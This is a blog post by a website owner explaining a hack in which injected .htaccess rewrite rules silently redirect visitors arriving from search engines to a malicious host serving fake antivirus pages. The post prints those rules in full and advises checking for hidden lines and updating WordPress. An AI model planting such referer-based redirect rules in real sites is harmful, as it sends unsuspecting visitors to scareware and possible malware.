not so lovely and cute hacks
Sites I've been involved with have been hacked several times over the last year. The most recent, I could not find much information on, so I though I would post some info about it. Basically, people who found the site through google were sent through a couple redirects, such that one ends up with something like this:


One's website is suddenly replaced with a big warning with text like "Warning: visiting this site may harm your computer", or "Attention! if your computer is struck by the spyware, you could suffer data loss, unusual PC behaviour, PC freezes and crashes..."
The URLs are things like "best-virus-scan.com" and "bestantivirusproscan.com"
If you come across these sites or messages -- I don't know for sure that they are malicious, but I would assume so. Close your browser.
The thing one might note (if someone for instance says "hey I'm trying to go to your site and see this weird message appear") is that these messages only appear when one goes to your site from google. If one came from another link, or type in the email address, one's site seems fine. And one might think - it's google's or AOL's or Yahoo's or MSN, Altavista, Ask.com or Live.com's problems.
In fact, what's going on is that the hacker found a way to use or overwrite you .htaccess file. This is what it looks like:
# BEGIN WordPress
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>
RewriteEngine On
RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*aol.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*altavista.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*ask.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*yahoo.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*live.*$ [NC]
RewriteRule .* {scrubbed a little}maseo.ru/h.php [R,L]
# END WordPress
The .htaccess file is called when the server is first pinged by the client -- and what this code does above is to look at the request and to look for the referer, i.e. where the link was clinked. And it only forwards it on to maseo.ru/h.php if it comes from one of those places (google, aol, msn, altavista, ask, yahoo and live).
Since there are probably not a few people who wouldn't think to check the .htaccess file (or wouldn't be sure how), the manager of the site might just think there is some problem with the search engine.
Now of course the question is how did the hacker manage to write this code onto the server. This is where I think Wordpress plays a role. Through what mechanism I'm not sure -- some SQL injection or cross site scripting, Word Press was coopted to write this file.
If you run multiple sites through the same management tool, make sure that they haven't also written an .htaccess file at a level up from the sites (which then all the sites seem to inherit). The hackers went one little step further on this one, and inserted a bunch of blank lines in the file, so that at initial look, the file looked empty. Make sure to scroll down.
Mostly though, make sure to stay on top of your wordpress updates. Assume hackers are always trying to probe these things (this may in fact all be automated). Of course, staying up with the updates is no insurance that all hacks will be caught in time, but it's all you got, and obscurity is no protection (alas). In cases like this it might just make you more vulnerable.
It would be nice if google actually sent some little notice when a site gets co-opted -- but I guess it wouldn't make them any money. I do wonder if there would be a way to make a spider to look for it and send notices myself. Hmmm.

